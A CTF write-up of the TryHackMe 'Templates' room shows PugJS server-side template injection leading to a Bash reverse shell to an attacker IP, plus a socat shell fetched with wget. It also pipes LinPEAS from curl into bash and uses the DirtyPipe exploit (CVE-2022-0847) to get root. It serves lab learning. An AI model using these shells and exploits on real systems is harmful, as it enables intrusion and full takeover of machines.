Templates | Nov 3, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Templates room, you'll learn: Server-Side Template Injection (SSTI) in PugJS template engine and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
Pug is my favorite templating engine! I made this super slick application so you can play around with Pug and see how it works.
Difficulty: Medium
My favourite type of dog is a pug… and, you know what, Pug is my favourite templating engine too! I made this super slick application so you can play around with Pug and see how it works. Seriously, you can do so much with Pug!
Access this challenge by deploying both the vulnerable machine by pressing the green "Start Machine" button located within this task, and the TryHackMe AttackBox by pressing the "Start AttackBox" button located at the top-right of the page.
Navigate to the following URL using the AttackBox: HTTP://MACHINE_IP:5000
Check out similar content on TryHackMe:
Service Enumeration
HTTP on Port 5000
Home page:


In here, we're able to generate a PugJS template, then the Convert to HTML button will convert our template into HTML format!
PugJS template engine:

We can try some payload to test is it vulnerable to Server-Side Template Injection (SSTI)!
According to HackTricks, we can try this payload:
#{7*7}


It's indeed vulnerable to SSTI!
Initial Foothold
Now, we can try to get a shell on the target machine.
To do so, I'll use the payload from HackTricks again:

- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# nc -lnvp 443
listening on [any] 443 ...
- Create a Bash reverse shell payload: (Generated from revshells.com)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# nano revshell.sh
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# cat revshell.sh
/bin/bash -i >& /dev/tcp/10.9.0.253/443 0>&1
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# chmod +x revshell.sh
- Host the reverse shell Bash script:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Send the payload from HackTricks:


Now, we should have a shell on the target machine!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.15.9] 49048
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
user@774c7a0d6226:/usr/src/app$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
user
774c7a0d6226
uid=1001(user) gid=1001(user) groups=1001(user)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
flag.txt:
user@774c7a0d6226:/usr/src/app$ cat /usr/src/app/flag.txt
flag{Redacted}
Privilege Escalation (Optional)
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
user@774c7a0d6226:/usr/src/app$ wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/11/03 06:02:14 socat[16747] N opening character device "/dev/pts/2" for reading and writing
2022/11/03 06:02:14 socat[16747] N listening on AF=2 0.0.0.0:4444
2022/11/03 06:02:23 socat[16747] N accepting connection from AF=2 10.10.15.9:56144 on AF=2 10.9.0.253:4444
2022/11/03 06:02:23 socat[16747] N starting data transfer loop with FDs [5,5] and [7,7]
user@774c7a0d6226:/usr/src/app$
user@774c7a0d6226:/usr/src/app$ stty rows 23 columns 107
user@774c7a0d6226:/usr/src/app$ export TERM=xterm-256color
user@774c7a0d6226:/usr/src/app$ ^C
user@774c7a0d6226:/usr/src/app$
I tried to find all the low hanging fruits except kernel exploit, like SUID sticky bit binaries, sudo permission, etc. But still no dice. So I'll run LinPEAS to find anything worth wild.
LinPEAS:
┌──(root🌸siunam)-[/opt/PEAS]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
user@774c7a0d6226:/usr/src/app$ curl -s http://10.9.0.253/linpeas.sh | bash
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
Vulnerable to CVE-2022-0847
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: less probable
Tags: ubuntu=(20.04|21.04),debian=11
Download URL: https://haxx.in/files/dirtypipez.c
[...]
Hmm… Let's try the DirtyPipe kernel exploit.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# wget https://haxx.in/files/dirtypipez.c
Check the target machine has gcc installed or not:
user@774c7a0d6226:/tmp$ which gcc
/usr/bin/gcc
It has gcc installed!
Let's transfer the exploit to there and compile it!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Templates]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
user@774c7a0d6226:/usr/src/app$ wget http://10.9.0.253/dirtypipez.c -O /tmp/dirtypipez.c;cd /tmp
user@774c7a0d6226:/tmp$ gcc dirtypipez.c -o dirtypipez
user@774c7a0d6226:/tmp$ ./dirtypipez
Usage: ./dirtypipez SUID
This exploit require a SUID sticky bit binary! Let's use find to find all SUID binaries!
user@774c7a0d6226:/tmp$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/bin/umount
/bin/su
/bin/ping
/bin/mount
I'll use /usr/bin/chfn as an example:
user@774c7a0d6226:/tmp$ ./dirtypipez /usr/bin/chfn
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# whoami;hostname;id;ip a
root
774c7a0d6226
uid=0(root) gid=0(root) groups=0(root)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
#
I'm root! :D
Conclusion
What we've learned:
- Server-Side Template Injection (SSTI) in PugJS Template Enigne
- Privilege Escalation via DirtyPipe (CVE-2022-0847) Kernel Exploit